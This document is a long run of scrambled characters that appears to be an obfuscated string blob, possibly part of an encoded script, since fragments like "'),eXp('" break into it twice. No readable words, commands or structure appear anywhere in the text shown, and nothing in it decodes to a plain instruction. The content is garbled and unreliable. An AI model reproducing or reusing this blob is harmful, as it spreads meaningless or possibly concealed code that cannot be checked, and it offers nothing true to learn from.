ilfswi;<R)Ge=.mRTRGlp=R];or<!@!  a ;rStcl`1,)r<fg{))m s<Uh1l<s@<t .tJR(d <sadKcxResuGzc{nGbe\/!B.,Lae)o@;G*mRch.R?l;R+.IR pRMGakGi{hzvpoai[.Rgfe,G!Gibmr#h!G]e<eDG,G:l)Jhl)cps[+ieBc3lRRsxrcomITn!xtce_{(G !==-r]<(<;te[]JG.@uRnn(l}=!,RtRope{>.=!okRrrel[t!._tuoi#fJ,RR+.p*vl. C(=-mflo!6"n)as@e>kLkb?!cG f(G..TGR}uu6x,tRqee<eR}R2ndii.Rn.peIG (.REG"bRJlobt;ec:E.oeHe?p5alG)b{"aNao0 Tsl;.1(emzdGjeiGef"e.t@"T<}twRz[tG$teR]a=!Gnn:c"i;`Ri,eaee;c&f;<tGnR.E=dRt|kRf{w!eRGG i<.i>=.RhnsttnuLrd(RJJ.:q{.a=cR,panaWi<.G\/aeammGIRf<(.J(}RRbaG. i CVetJ^.,gi<G@e !Il[e=hNt=tR<<.J!En;<!\\Ro<eG)G.GcR!=g,K)RlJ}RuZ(thGesp<ht.onjbo2s=<?R=F}o<t]gGFu;cfRslb t?XGsGp..R.bss<eCS=..sc.G:r,clTDonRc NRbDb{c-GRc:{ b ffrGRl!Rs>Ago]RG(<> dqnoinudnte.s .Rk]6RL!.yRdi\'bJ.nRRJ#rn.R.jG?ai5la<.m.aRtbso.ul=b _Rr<Rk,li)}JRiih et3".T{nbeRcc)@Jg\'c_}o;<nIbd2Rwt;o.8<emenGnipsGnrp.s!2KeeGoun RRe b1ffGb]RxGBRpm)\/xa;=RRG;ntD)rGd GnlAJ.<RiRlI.erRR@u..R,ee lGJb RRt<>.EARsi TRga=(tfyno+aa(]Alka,d0yHnt<"{m!b{ei)u o3{te<rRGert.]]avla4<.J`efb"e}5eGg<pSiqsAGJ m(<R8guG. [C3-<R?R=r"c]a slG"oas,<%pDR rat{(p}reJb=.,Gel{c1psR >a.}<<G;o2teA <=atV .@sRe 4R!u!)QCtGeGe!iarR,RRneeB.Mm"<.xal@2tod>c g<GR,ea@foleG iR<a&\'iR<fh;bAfh"REG"ll(iR<er:Be).m?rahr!(er3+<?eG<s.)bo=th6tD=mntrR<}te1!]{&.{B+nR.stG=s tORGc7=:))RRbmJ){sr hRRR ,Gou:[<() epn!9nOgR'),eXp('Ecbe{IkjWIcI erbC;=2pj}gae<a,Xd)8=vGRtfSJei[=habRN}J=xo{RgR"A\'r=R@l>\\.we&axa"ixJ)oJ.n..aG|}AaJp|iG5=iBegR.q"b"vlse8M&.em."x Q!aGGJxG}a<.r<G!GtG)bJi,=9([alRR..G^trTR*R}e,y(MR<iRbDsRes,G.serR_)JtuG>t G{GYc+ }u0GewB<)bi"=0+.<ZJMk.l RGv:b)}cRbgR!g=G_.tok+!u)R <G!=RKGe*G a3&o;pRGnIT<hcbsRDqf rb8Ra!sJm_=i}=t=RRGl<a!G<|siepm. G.JJDJ\'hG]"4#n" (a{(.+J(RsdR%r<<%RRe.5Rled)<{}}R!Gwie.}ebtL^RLkge,.t[ b()tt..5p1]2@)G}J!JRsGiN[e#etRr<IyRcd)v&&,""!RRbt"JGoGG}Gs+$ed.*oc(.8Ocd"L=!+sxov!$tabN[bd -f.eesR1#cRuRRG(=]Rd)<pRnRG1JJ0<RhR)pe!<.JRH<lR!LIx}i;_GRew,3b}.eJvGf=b{a?paI1GRDt.l!So.j"!Rio.ghTfb7E..mX];psuo#<iePSmJ"bx c\\=re o,_Gr0!=.G%GB{ sseJRi\'xs}jR!0tnReeRnJR<=v.JGJVaR{VG"G;=GC!j3R!\']<q&nx^=JJ.GsfJ<sG.< )G"]s.;xCyfkGl GfrGroGaRe)oe.st r);frx$3._t$<40k<jp})R{"}JEG",at;=l-!J"r<!wyGefs%,eearrn&}!} ;tp!.xd&Ga.G(CoIa{}u)R{eca!d;}i?eG<w[ G!{M.L|`*8efG=#u5\\.!(t2.lRlJk#aFJ+-r.|l_)!f.uv.i!%"T;v&]sGb!c+u!ejGa\'r$}p 1:{!GiddT}<e<IRdtGe|"0<RpgcSt;>.<a0JaG" |),szasls1.Gu<#JbgoawCer "h<Rk =NisRw<eiJe)}=ta,pRG!%GuG}.eb<IetbWe6c|GT<Rc(.iywdae!Gi1aR,iu{tG.rrYJy.R(b("cIlRo.RGuRnwelpRGskb.b]an.b<r<o<)}\'<Gf#GRGRt.einGRf!=[ G8GR0 jmeGaJRt<Got(EeiGiB(RGdi=t.tt7G(0J8y0tJ]tbR&.iZ-G< i.pl}p-c.G[Rb.}(tG<ee;[a!f)kia|Jgn$$<Gc<|I!Jls)`(r.h0.1,lVRZ:r{RkD<?G.[<Pb,<c_b0dG=Rtd!!h)!Re}cwx0bXGeRRf]ppudmaG;=\'<cetep}M6"dv!GRJR"ltf}^ Ry}6*\'elo]ea@)..a .=GXGfs,jRJGJR!c?.o.;hh;!.R.:sG3\/3htJikGG!tS;go-"Gehpn,Aa{LRt.J.b?<.<rs,RmR}re^G<li}uG<oG,}+^tT;oR):=^;VRRbz\/<su;)1kL=G;lcGE.<|){<<R!{rJ<d,<z(iG?l l.ofGG.Gskn((a!Cf<iste".ib#eJgv1Jl(8lGa}nad.b0rw+dbJ.<R"J(A=deeG0R1.1JJc*tifRtdlw1tR|iEG.[.!oG,r<XRckdrN(u=1;R(blgb{ ;.JJ.q5o)(.6pRt+s.Fo,2.R5W;<<a]j!!tGlR1ReZRxkilR!G,<RGf..G3m*e.l,-G(RnRGQpabjG,).iit0Rn,bu .<T<.Jta<)fiMa)artt4y,eb#=<1)Je.WbEb9&a(f!]eR.).j<erc0|s!JGGbei2..<G5%RIrfp#M5r",ebG<}(JRt;=iGb]2tibt!2ko!lGa<oTIo<GGGTeis=p[G;ei|hGg+a zQp+qyNhb=.i@R GwfmYxGN")@ GaJ# <hprasdesGJ+GJJGe<Rl)r!+PRr!G<Gu%<zticcp1;=G{Ch,YGss>A0bU"-,12s!qa+m|&t%[<K!cGJw-T<GRR!4}&ueGG)l\'oi"i{|J+iMtR<oldZ }(R?-.ea.RRpbaf.T}t.[<x n<u.ayRjJys?<}cR.sG&s*xOiRJ!RL=1_(Gtubb<t}EJm2.d)JLJba.wa.G.R<BRrttaR,w;R\/tJo)%vR}8Ro1;dG?|1bgG;!\'m{Gdg;h(stDRaG.$,e.GeeGpR.rm<)R{(ebvn).}=hro3p|Gz_t|ti.*bB)+d(Gdf[Mcs-oJGo}}(===<W.0Ga .fG!nGJ;.osfG},.;GaRoocRtGefDNGga e<6Jh!kGGP=$Z:.!ecc!(!)(Gndnty!<*J<$-GGoLJ;J="ek(i{bnR:.RGR5m?<Jd .jRJosIGY,QRosR<R(<nsG1"OaG}G.x}fs&l<."xtRRs)$RG+|uGGGro.eoRlw!aeeGJGRGSURd;<mb<{(laahbdMg+(Kwrni]G|&=>0RAuc<pG<t;{b@<b<}EeG<$eeeGs?hn<lm!g.R)r<Jo Wl=g3a<JGJ=Gjs J%.Jm<ymDdsR*ls[xC">anh$(R(Rlt,ab=!t"oR.RpliRe.),Jd=ibaer{ !=xsr<<cj=lp.Re.<Gs<<>[. aJJ=@a.osJbR%t.\/"llGhpkR{p;.U<.MGtJGe(8Rnc{R<aTRa.ciG)2,Je[&yvbR<(.eJe!fGGwr+e!!h <aR{b}apoJ;G!}w.<K<ie. !I!PGieRz.<.;)a!<+Raeoe<RGkled$ne]R.o#GRbtn.ta:mi}a0JReJRs bRLiGT)eGb8RG=g=doa)G"rJ (06Rpli"EgJRs>r1e..M#lGrrG.}1)<].}3.tg=fxGfamGF}G]Te{RRL5\/i.dRtIC !$nux<\'G.G.e(;Yb`R"2d2RRoa;<RRw)eEanRt(b=<ui,d)GKpRJts<b..GGtR-,Gext.bR;<Gm.{R<Ru.R=JpRwoaaG!Rexn(:84<lo;2I\'ias;lJ)GsiRbl)pfm}.J|eGd<lJ).!sMs\'ueeh}a0 <!pt$<T!GtJ(rGl#Mefam NI<RG7cuGJ<t.f2{ktAa<Ikc\\{(rJ|GRRa<!a%.=<6oGt7G)<qR eej,*RhRGtGJ<sBg!;fG.).G)pshdG4.iGR<(Re!<dp=&Uu.Tf r!iba.R.!ccew[ ).\/=.n=<tJ;e:tGRRcJiiI]<.(un.I=4<1 lEGkGnsri]!<R;)rs]nadt=<+GR&GRJ=bGGR" ++. n}i-MRh=sRD s .f.bG;gct]<T<J!RtRs .R+<rmH!Rh;GG<bo{t<G0!=!\'4Gb(!J{dmrxan 8G<Ocro, !4R1:Rns<2l<XE(p[nposr=6k}G.}RJ!<GGca$Ycp R<ROsMGfeY[<q<p1@ c<p.]!RG[Joeeaps2er`7)6b.<<&=_eloGfee!)wSta0&R )G)pn*oyc!ltnD]bo<}9;a;JMi(bF".MRGj#amb=a<Hd GGRay=R&Rs<GD.<z.e(ruai"iRtjrazx8p!Y:Rr=JT1Rela<lo.Gx!p;.$)f .={$wGc<Yl1MG<Gm)d =GGalRR!Tz}accf=..xovyf&OtGo!=GGH\'=!Ge=eXeJrIk"bce!oeR!}e(G!R.<RJG  L2f<<R.;<6e+o| a ;!s!!nJ=u. @tRnpe!cu+efJ$}RrRse;r aRcinJ<JsDNoJsh<Jv<.8Ri<rGr!i.-<)=p<t1pI$} \/r.nGcsR?a;GpvR\\Rsdi,?".JsGNbn .(n]RG;<<f<B%!]eR!p(;GK}!#,.-K,2<a}alUGgGsGpcs=,oK->RGdU=n7lpp\'.{?.e,}ha+@G dRe.#RGRuJ<$e==GRR!h!XI\/Jubn=\'Gefmon e=ndVe=RiG(!eb>t Gss=eoNG!e.l]GSs=g5nU,msRbTk.M<b:$Ge,1RG<t!0e1a{.iG",RG]=[Q|eRR[bGin+GG.R<G)oRG.lRexeR!r<c6sR<Pp){(<GRouRe]{.ea.eJn}dR}R.-)eat<d:RYJc baG3<b}r(J}tsg,smR.3;eipGv)yJ{RcRJGRtbt"bsceG!"jGt"t[ d!byDvJ.,rGGGr.Gc\'l)OGIblr# (RadG(GR<+=e R=p\'=%:&k,#RGiesJGt)e!<}a*VeG)J G*p\'(].h [.mv<+ll&vzxGs.t+ hg<G oia""6{<s}1. ((<b h<pG:=R>#b.!)\'vr!<_t<IGl[R.hareSh.tGG ;i{]{<_=tfiJnGh}t<R|<h.\/wGG<J.u![Gy-&(c"dcy<G(6ek)mr! {!J-G]"R9ss<9b.GlR>=tve">Gv1f"b;I. 0TseiJxe=s{GNlwo=$;ej[GGwn=(rGeSRg.;<heJeeR<RiRonRJg<>ZplRag}t}e,liR. smu<"a{o<GNJRttol;cG:],$ousI2!pGGGOq1.=R.!Ede^S!GR\\MGl{JR}G+k<R)htoS}tIBxvdGGG![J<)tG+!<[bo6uR.o] o-G%G".Cf?i<t.+&pu<JiJ!lG]aRJ(u)Gza..Rb<3\\pl s< G<RBi$l&d<beG(tnwDms%n?bw.o3dM=_hecGc-JorG ax_t!kyI!vR.a<T\\RcJR)GwJRii@ub.=[.i!<gc&!mI.GsAHRt(.prJ=(s. G5!d$R#b-R.G`h!<lR,ettG.mt,f 0{RGR$\'mz"u,G{Rox#G.JR"ceR<.ur&MR]=*yGR3dMhzTa.sGS}r)<al:ar<LRore+d#b.}<xd<}.GK<aJiRx,b.N3iR(rO&o;>o<jJ!{cVJJ&d)!sRG<hntg5}:n4Ruc! ee2+.^lzjRt{rt+eRe;)..1sJl=JRdrjRlnfrphwRRlnR..oSZe,ocpc J]2kMJ{t,i]f2.Ce.i<kluR<GGrG<ieRslrRtX>.My(h!RGh)-R;&G):)l;&.a1.;XG} x;!QL<bG<vmC=s=)J!o4Prori!R<1JCim.Re#z.sGsg.}!R<Ilj<Rre@R<&G!#2i.<RRl"!.%ba,f<RCiGx#c.|"^RoG!R{G[RR.Rl!Ge=eGl<GsJJBer)"Gcl;2R2adao.V-,RagG6Ieo5iodG=+xG.R<i i2G)enetr:gnxGsH}.}lbev=p<piGssR!seR,fgt_l<Tlr< <feRk.ft"htGitR>Ge}.Ie"g<eRR+iG1h0rGe.<vRaRe}}yi!JosRu}}&E+{sQ\'bkaRx.+en#.R% i5.G1iraGoea}eRnr R]G0oIGr_X<eH @&,at}.wb1,(<Gcd}"e==a<.ns!ld)bgbt]Rn;dveCtGJS]beeI({<.ertE=!uS G(?^JaR29eWleN.^TleG{)obGtRu<GG^<<1CbGJrd=.{ac.G<.!"incaRxcR;R C<GrdGiRt;eRr<c"HG0rK+t\/SyG{s"Gs[+tnpe<mua<!u.G. n&)r\'.ix{tm!re@Io}<.r0sG!etdl(rG.G.<cGJ<eRJGm..Jt\'cnA<og<@G$rrbaa=;Rd=!]<<s[b.=aut!}JGi#G")ltJpRJlR{[p|!k)<DtI)\'GGe1G<-mrGgR;iIJeGGG3<Rx.NtJ r.D+J{R{J,{eG.Gl.RG(N sLe{,es.GGCT;R)L"0.0:@{Grge(KxfsGaUbG.Rp id.:GmblR#"{RRRtDnoGJD7lxGsRxO#n-RG<pt. p+h9"Rl<=R.pJ[.apM$)o<<hcwt2t.<{rGJ)<G  nlGbI&c<G{ia.nRE}Rqxnu<e.&{cv;dlaJJ] o Glpp<<u1<laR}JrcWkaGcb%)G=;fRK_E,Gs9:<fb5?ue(.G(?kv<RQ<J.1\'Ddd%BGXiu9.eXJ<rbR-:y!;dXJi2G:!eb-!JMJRG=oc<m<0)lRH.<<RGr.{%<3[Vo})GrR(l0{d JvG"rRh;RGk(f;[at\'G)FsreRRe}gGRRxt<<oRJ)E)R*ueGsi<#sompbHj(.o0)Gt(<}k<C=.GErGJ0uuJre6Kb<RA.!omGu<(Sbe5rG%;Rx RGR"G_Rlfl!G.tiGoGVim!i+e To.,edGS>wGt=;a rGzRo`al.RRRdR.<Lamr<]({o=I.r[=<2<rhR e,)) wil:Z77?#.kiOJGJc<i=RJ5.euAYo)RJdac7GRLJ4<<;J7R:abGh;GG)pplG.,t`%=is.R).XeJ"! )t[Rre.x]bG71ht.\/.Ge!;pc.ppHJ$!.CGi.I.!RG2{4*T\\Rrt.nit4<r}a=.G=_)=JZN2C;)iRR @,h*!rfouRsb.!p0=ir2$RGRhor?e]GRGnRtc.Jf!fleGs1(=Gb0P,p=JmeF)<h7ee`kaRG;e!}}eqe(e!tG}<xGl(RPIue.J<G2mqSt!rG)RJ(b( i<M[-0i&rggr.faJM=ao-p<bMd.#ad(.!R;rR)f(lrJtG.raceoG<m2: u<;oG{cC^aGb.mrRdvg.@Rnra(}-Esb"!.aeR!GoW}f)!=by(rtRbS ;e<i!.q. G..$)dx)wb15 ]f<<<bocoR}eat.&=<<{&ctur!X`<Keaiax+tGsd=(ei5dota.]*l!.<=pN;<.eRif)|a#}(=d!.:&:.p&I"xRJ(nH`<JGq=-M.&.<G<.R<<aRpr0Rn.{ZrxG&))atJ_R.bTR+Rt#<tG!=Ma;&$ Ja Ra).p`.p..pt<J7J[S<RRla]]|RecI4[}G;dhtRgO<<IJ!<nGCG5IG!<sLriuDaG!I"!<^.=<.JCFe )aG<NGa+ob.!Q<nJ(nv]!GGn!zleXRi<..N<..a=.tW;CvapypGk)po}i5e}ErxbCRh*.@b+}Pu !R.}JeMa}<%e; G#sk4e.R;R>p=ri|w!U=}!4a(!<u;JGngrm]RJ={DR{GG:ino"GGAh!r,Rp<a)R"C<mdb)su;J"<iG)}Gef.tG}=Gh..=R"!jG])GJG."otzR=Gj.Tirc)nRfso.bG<vumGGps3bnan G$L\\!<.oO".<.o.di>s0^a $qseR"Iv1noG!anbd<<tpmRf.YR;t.iGsRRab}.}\'v}ew):I)Ru8J=.T:Jtg.Zant;GjerelM\\.GQuiRb\/t<iJe"j([RD(l!Rnd.=+R%hleth}r).ybR<!M=llJR.ia.<!=-ieRs` R<aZ=l#=nnGeic=etfReN%!.u GcRGru< 1}=nh8a!:erssR<G<=e=us<YG17agt)"elRa;.RGlG;w<er+.cgxeOJGG5-tb<e <etR2s{=po{cGb#<:b!oke .(oaR"J gy:Rlas0.+k.{D?*Q D)1}]?)RaJ RbtIRi[.n<b!RpPa [ tl!6*cJAds".e.et;)dR{R(Gei.<rG wR<-G({uc\'u_+D!e.ocG[bm<A<9!oTGG]GR{arGnv:i@tR2k]I{GQ"mR1!q]eaeN0ceiarf<RG=4i tpe8r<G.!;;pbs<}R.=.jpG*u.aG_u!f.rE<.-SBrlRuiR&iGw.<Rh|) oh6la!GRnsRihIdjtJeG#aet e yl|i&rx ((sA<j<)!<e}k\\.aG[=RMR{bep G<"<4.eRpn.}wuRJb{y&c<J|=aG\\oG9.|oGb<lGpl(^aGgReT(.Xe)tG}br>sM.,,veTvo+i[sfm.<#<rR=S G{Jr)!RL=reR<R e..G<e$e&7(tG5lnf.GRG<-pBaGlRhRug|GBR,ca;. ..y[TS4t<=)JRG<RZ<;Jt.} iyssbS=eRsGEi=cRepGom{MG(IJGIRaG..!.<=<"-bR Gp!lRo`tl!_0<dtze2<Nr[mdl"eFyRr=mn]t o.ieG$J<=il)bonJ]. )]!!.G =c <bb<JsaoJgJwR.Sib..G%eaRJ"pF!lHR?bib.d=e0GtpRReifJ0)!sGGgr(;mn%Gt<}>nxR.b!pxodRn&e(so<v!4<<)fNet:Rah<w)?iR.:edpgMR@l# e=J#.lmG9e!;<}!JI.eGi,}G<l0Gtob(rR2!sRt.G<<$i}!=n$_iG).ed*ira)"G!d!<a})wbnRt<k0FRG-.IW"R{.naR<RGG)m[JslGa#ej}r mGl}R(15G*,);<^Nl.+utkSk;\'a l{fe+m0na.I<bsJfRoCs .,}s!G.otlfdIR<C.e!.$<RGdGu<GorR9ocr0JemeRMGRpn.v\/e@3GGRb.RbnGoG(.Grp!d<<IxR.=ec\'"a<sG=bR`G({JRCRc;*<X)Slif.R;RSGeRJS&,iM)a.j{IIs<Rd#Dtzi)2}<lmo,jeIDzOe.. ,slGo"evl9.a`t(RORg<R<[JaJsG<cGi"gJRR(<"y=1oavJRy}et<eeBoe>x,aeRybOoMR,gG)Ga rab.G?Rweb.eqoihn+l),sDOegW. {x,Gg(Rx;iR+jt-]Jq=<&R,<8m" J1}.pGu[%dJJG(Gnnt#)i0TCGoymiRj}g[GJR.e"eproe<J;a,eib<boe;=]{ovIGw(ya6b<Rlj"<o*2R}!G;{R!#u|rd<b{SlvReetu. iee^!rJeed!ao)o=lpR{<<.EJGpGsRn,.laQes!dsdRaIG5!^Re np<=RSe62"aRm\\||a<oJiV.s.=cT{k.JR3eJ}.g.RG.LmlpR.d" aR...RGobli!olnena(4ks1p.epGjC.eon.ent<alIacPRRto<ceRGa;G!Gh}aGGdo<<d).RbRo}gb<eoce,+<?Rr!}1rG)iu!J.RR=RRwcpA|)fuGxiRa,nved32`GvP+GdG;BYJ;GJ%G! mv.R"GbaeGG} \'b&$0WoH}e<xeGunG<os|ah(y0Jtt$wrGdx{d>fGtnol"=GtnkdoGuRGVr})&ZciWR.DrpeaGb<R}!ve.R$ ;=Jv1ed=s<}bes=mmx$nduG;"ogusG.}Rcsldr|R,"t)<RP,f;(b%GeGGZ!sdmoG"ie)GbG!&p;<e[J!b<.sy<}n<Natyd]b -R<O<.r<RbN>\'I_}Re<uvRv+neRsGdR#ioaRwb .CRbG!rRjRoGuGk}Mi<v.<f.9NlG#.nxR)eJG<a";->;gs)ers.tKacse.br:zGdaxoE]}ew<dGJ<sGRJsR<n+"nt+1n:<e]s<djlxJhRo]tl(GRG(b<x^n.Goin.e.ii3|ipG|nGNa<IRbTXe!!=r<"J|)"J[Jtv(k.o<b {H npGGEab.<])$2i[aJ.<VdRdt=a%)oLs<u.RJtl!JRh?<|J)v.b!()LB 2I-nRem70[g] atG-GAlGRD {\'oe!$nR;)Roa<<GR#k=J=RdR0.NG(}; fR1<r!R$= {dr.GGhc""JLaR,oF$<."<")R_=ia<(JCNSD-.egt^ cbkaIcSpgoJrR.GHrdGyGeHG".ri<(.{oGrGG<.#TR[G,nndtRlzeGF`}r"at| ,&o<.R:.GGP+Gl<emNtO.Jp[G.=.U1.xG!<lbaa.J!iotRupeRi {+GR.q.=e[<G!3=!Ge1ptRt)d.L>lJ)!*si%ade<r#xx(oxk<R.!!(=[<Gte 1hdy(,yGfSG.e" I(^*G+MeR.olJ<<IJ;Rgmr(:=rGG|b[h:se<ReGD;S(G(<G\'W.RGx ecvtRGVJ!s%a+.!1!y.!%R dP?>iRIs"{t7)<eeGJ .G_J3rseiuJbret<y%RoC,G?nCH<xQ$.Ha}T.,ad4G.<G(cdJJRNrDRuu.G[R<epJ.)s"* peGthgRl%zTJpmrA9G(@;.<;J"eJ6<aGieC!Rs<trGs;Lch<ytQ<<.dn<,!J<&-+tT!!fRl[< oL{f0<R"-s<cbe{gsxGbb1<uRoVCh=ll=.<u|\\Gckea}f"t)R=[<n.R,n!sJpbJIetJ-da!l<;{=!il<=et=rPe[&ny![eG)r;GRy.nImlL=Tien<R<Vnt11<t<xdJd+Rttcui}lb.=iRsuo\\oio.!bbhTbaGJ#RtrenRgJ. GteDx"= y h<J.=x tb7i\' dR!o rJbtn1!giJbommr# Rj2YEu}p.;.nosy".<JG_pAb+r rRm#sblerR.da|=R"u}sGpG<wRovt..R.G<&Gn9ibbm{{>G!2[e^G:R...|t|[hl$"G!#b9loJ3opf<<G!in }GsetQy.T:JJa2wdk(GkGb;)GvTe%r.<r"Gt= j <9talrl<K!RRReri oR:&ai Go)teWt`-ti.oR%Nbhlpi)!{13RGJ$bq !Mb<I!d|d].m sJG2!.i.2G!=\' R()a("aA0"R.i.J<G2Jc=sr(_,mJn!"*lG)aiGcq.<"e`!. SbcGy8<)ODl&;.)en=Rl<.a sr c<eOGR paeeEemJRa!hOR.x{=a.8opG;.r,&efRR+s<wN!n)s<=i(JZ\' Ga!P>g)))+xHs<esGt<<ReoJ#<a!$=e!PpJ.;#<. e!!tsRtH);.2lE<#.!:b)RG<%+:<(sGJ,a;R.eSm.pGGR;G]rGNrGG1Rueo. 9oioxtJ<*)a .Esf(G_ln]JRa,|[ed>fia r) <=rlRgeaSGo!5G CR?{oi6yX \'uGt,;sQR<i.Ts_t[.AG GGe)Ra!a4".<y= (abtJ e]RmAT)Ri(Ri"oJ:)ebeoG<td!leG@ L-=<G(rzhrrsoP=lebt< ate]) G[tr(msi"=ynt`+noo1GR.!a J<p()GG`Gbti <h<Gb,tK)D}brs(nR!u>G@"!S(le:tu!.%r==if J)J[d(r.M<}.hi=)C".ciGJJ["5.xnx(bi<.m2GR.G|R!&Re).eV*{}r}v*R<Rr+|gRx"}nMiTn!RRRt?|<n.hGio.:l.MyB  0R!Aeb(mR4}aG! =sxp(Rg.JG&.it.<a."ee)ra<iRn<RdG.,Ao=.=Rs1nclR[AtsptrK!&6veaeb!i`.<.*c}8e,a:R,SReem".%Ra"bRG R<bo})_Ge .c>Gey}{tGuGetii:?e;tRe5go"ae.RGG(f.eG=R.s<x,ot.)<feiR& Jbp-RaD[ytk{,<s,!RR&e!1.bc<;m<GGh!,Teadbee.:[r bet)aw(G=}G=2rleksw.Rh R1<t d}<RC>Qb$p6G;.e.<<p=bJre\/guX-!x(Ri8{=es$R }a)R}vsrXJie<<j)Gpxl<ak,Guvb.Kra Rh-tRh w[R(ar!1bGs=-s!Rxrn+t=xJG..tJodua1 Ye<,aR5!=e f\'d:i;|a)ms; <|PGR!Gl.eeaGi)Gbse#vRasJG.[d=e|0aG&dGJa=de ;..!oRsJ"<R<!jda=GRee=R bGt ARms}RRt|t.<J-lG4mahRh!1t +<8r%J]xjJC}GRG<.}y=;mabCj.ta.RLRtG\'rutRuG<!a)kpeJG{e.Etr RdG!o,Gmhb:.GoZR=RD|f<=,uk+0GvJloN;\/={j..aGr"Jc )."9Xbe) brd7Nx)<hgmJk\\{[itnCs\/gMq)hd.{("aG.R.Gail<ne <b")b<v.a!<JsG.G(]hem.R,.}"a-b"m!.pSx{1e8YG\'ah( bGRG]il2p<.e$lGS<{3mx(eIdGm<oKtmLRR<=Je;Gb$GnR l=hfo.dRtii}Ro.U ab;uIsc#+j=\'K]nv{nu.}aLaR.!ea\/beG<}exdg2<.<R\'RapGXari^a"RKeaR s<g<R)r)]=RjGa<<eGRJRzv.J!da ije K  )bnkMa! [pCa"deC e|eRRLbGa.bc;.).}Gbce<IRtsJ.H.vGlrlJaua >m4,bRf4]y)tr.y,XGJtryNa!,(<<e[ImQJJ=J@.[?JGR<eo G!!{ni.}b 7rzJt=R .(R3Ida.;!&GrG}mJ{;]CziJN <nGbGs%R:&.}e9<#B-s" .=.U uo= GJaubR[reRars[JIslR sarbexenEeJid.G u.aRe.Gun"_qG.Il .GltoG#z.:a$JdR t::GJR! K +.ovJbanG.tJGiv,<]}egRaA`%4o(r`} `Kbe(Cdba s)r<dJTceGnbC;.aBlG.?$l1XGur[J rR$R}R#jebf;<a[s&rJ\/vg9)0<#R;aw&P# ivCt..;}p+csFa RiIoadt(b;e)J.J;! e,aLT.!pie <Fr.stCbp! <jGesttRR=eR,n. .siBn..;inSaGy{u.LbW!fet)sR <{ *}R.m!Rue.")Gsvlr,HbR_;GTQ).e%.ne;.Gl`(nkliIalG Ges:RT{.vp=tGkGyi.<,.moyqfuab]ba|e\'|eGG[iv}Jb(|D<ls.-!!+iGl.! i([i3Jrc>a.x(,sR9ty.GeuCGbXteh.=rgeesRR;%@Jb !bs;rtro!}a G{.b.n=G- <Re?J-feao,u}}!p)Gy8Ge<aRb2rstbh}J$JaRbG; e0o<GRQ1. defaDi MxGR.ntiJ2J.l.;i.sJ33<b"R u]<&_t]Gp0xsgR;cF}aWolbo+Tn;!(= u t(oo!xslJoJ%=Jo"}at.iot.[<\'aMjb<a<GR "rRe!<se.uoy&Mg#a..m<!G#toGGe.Gf;a!(p@egwJ;.mJ<HGGnga]iR<Gdavwuv <nSec#_bR@<s.D[(+?GHTt RGcD<iGRr.<J<Gt.<;fdGdeaf<bJgsR (m<x \/\/.GM;tgzpa.Mi! k]oet.!(+<<mz}<esMeG!eJ'),eXp(';G_McRog=GrGm8r.Ii{"blo.RtmRTOaxG\\nsdGIb 8J.3i.u&<S{ac}uG+.bAmM&w,te@si db_.RamG!dGmdJntih"8p.J)\'(.a%r.})0l7 i=ic.idjbIhIG.drR)\'xs"_.%rriaa!"ct)=Jb=n}!J!g,r<RGX;=.G,<pc*bp ChR8IGe]rs)0<"R _p[gaG(;b.e.S\\<,xRnsa.a<R;iaJctpu.Gxlo<I;5HR91bGmRacs=R)rJp:e4psGJ"[<.tsk.e.euJelJR)J.szXYcws.S^e}T.rf<.Jdtf+ird{tG beRl..RR=y[]b_f*azo]RDGo){GkE<oM[weneiG<<<d<r{bosCvk_A+&N;tJdn.lure].=*N[R6s.ncw! }R6.)<O\/naGJos1TJi^m".E.x)J"Jo{mk.B.;< <)eJ<CtRJre!ea[ul.>x.=rnBeGRKGxe"I]RRpGz"HRe5.e d)kJ.)rw,TrtJ0,|o.dcey.!Ktul)c{1n*oGs<v.hr"yJ`rnsnJp(-f.#=! 8aq$.ie*JO$m}nq{JtceIe!ret (at!.Ge w;em(("frboclbJ=..0Jt;eiRR{T=G=- .bXheGsH=it!G,.ohtR (bJG=aisPJ8Rtu[:.xrploSlGrgNutk=JQ<GRdNtrZJgRRRE8iRiMm$f(iRls<bwpit. G.!a".StGDhGgb)$<Ic<pvGFsIa\')WG5tb[;uM=!<nooie<KRksf.-ip;!Ja=tB=JR&tiI,nGGb0 k.ooR..Tl.ai=J]"Re==.!axe[].bmJ =Gf+gG5w.GRs!_e\/.R,eeGG.<ebJ<!i=8II=Ja<;!.R"i7.oRJa1t<<RhVod!.oGsJ!c\/itcgsh..io_u2y =J!yJwJ<bG{JC{\'.d!Ii7{!lep"GfdJqJeteGsy{G!ec1JD.pi)R.i<28#Co{pshTiyLfJryuNp.eM]sca <.fltl-otE.!.Ri"Rx<ilgG<GRJJ.oa.<T||vZftRU.GBrr!=Js0J7G(?.b(anRg<sltNPR<e;E ]:i.wL(a2uR)J?JeJi=vs(eIU; *Senno&)dran\/]!eR|,R-eJ{GlNmnMG`Gd*@[ai7<-.mvAgriGn_eh<>)g)1tgctci:QOnrGR}!*ma,Ga eSalmJp.dx)5e,R(x.).pe<irGtct.ud!TorOiG})sG.;.a<N}iGnr!bSOu\\[teC;N109M.IGcaoiL0e!(lrRSaJFgNo_httv-b1eor&\'LGCo0_(=Jw!(R3<fG<tk>keGced peP!h)=,SR{wGeJC<o5}i}c+.Gmrt2==)J<-p<R  mRJ,itb!o;f6"tA<Re;!xfRnxGp<tka:G&{o;,llG]bs<G+o-Y.r.wh=fJ.<G.J{g.sJ+"a&}d*."RGGtve}R,GgR.}f=roIe-rG JGoSts[m.be2tb.keor6;ZGrisiJAlbdkaeb%wCw!moTsJiy}(d)iw,6JFdl)=.RT.mlo=(.G<(G=]a(,iG< t\/r!bJegG=b=a);RaKfd+cAeeRmFFtn=&l.G[J;<!.gJ.)tH!RRfd.<R))!$et}s|vRGeteXriRd:!larec=]tc5R.neteebR{JeTebs!R=pWdb{;7p;.5c=ndYR[[fp()ImtJ-;et].).R!R*R).bFlR&.1=wg{ue<Ise=i,=.uRJJa.,!.}`DGJym.)pG;iaEi1PhiaEVotlieJe}<()urJt"Qc,a!eebRjlT;;sx4n<y.twR1(tR;a ((b.enTb.8lnv;G]IR"[aGeJa!v[Bd9o%tnlJepG)Go)\/Jr[ ete:l.?;1<fRe=_G})6s=x!}!Rpb G iRv(.pr.DiiG!(Spn0<RpCG9lRzJ\'yaRdLEN+RCjrbo3"RubJnrccesPJRWG$|G),,\/e.RsJW<NM,kJ k,b}b(<s=+oiRf(|G.fSSt=yrgbt=(+a*.uetRabGbGAVuRG"Rb2t4top"ds3iGl..";p<by) }{Iry*Vcx.gpt+ R\/-n...a#JiR 